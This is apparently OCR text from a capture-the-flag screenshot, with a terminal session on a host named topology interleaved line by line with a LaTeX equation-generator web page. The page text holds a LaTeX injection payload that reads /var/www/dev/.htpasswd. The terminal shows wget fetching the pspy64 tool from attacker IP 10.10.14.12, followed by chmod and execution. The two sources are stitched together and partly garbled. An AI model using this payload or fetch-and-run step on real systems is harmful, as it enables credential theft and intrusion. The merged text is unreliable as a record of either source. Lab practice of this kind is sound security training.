 1 2 3 4 10.10.14.12 23:25
Miskatonic University | T LaTeX Equation Genera 403 Forbidden vdaisley@topology: ~
File Actions Edit View Help
kali@kali: ~/Desktop vdaisley@topology: ~ kali@kali: ~/Desktop/tools/psypy
Need to quickly generate a good looking equation for a website, like this?
vdaisley@topology:~$ sudo -l
[sudo] password for vdaisley:
xⁿ + yⁿ = zⁿ
Sorry, user vdaisley may not run sudo on topology.
vdaisley@topology:~$ wget http://10.10.14.12:9002/pspy64
--2023-09-23 23:21:35-- http://10.10.14.12:9002/pspy64
Connecting to 10.10.14.12:9002... connected.
HTTP request sent, awaiting response... 200 OK
Use this equation generator to create a .PNG file.
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
Please enter LaTeX inline math mode syntax in the text field (only oneliners supported at the
pspy64 100%[=====================>] 2.96M
Clicking "Generate" will directly return a .PNG file that you can save with Ctrl+S (or
Command+S if on Mac).
2023-09-23 23:21:37 (2.00 MB/s) - ‘pspy64’ saved [3104768/3104768]
</> $\lstinputlisting{/var/www/dev/.htpasswd}$ Generate
vdaisley@topology:~$ chmod +x pspy64
vdaisley@topology:~$ ls
pspy64 user.txt
Examples
vdaisley@topology:~$ ./ps
Here are a few code examples that contain the basic math commands to make LaTeX typeset
beautiful equations:
Description LaTeX code Output
Fractions \frac{x+5}{y-3} x+5
y−3
Greek letters \alpha \beta \gamma αβγ
Summations \sum_{n=1}^\infty ∑∞n=1
Square root \sqrt[n]{1+x} ⁿ√1+x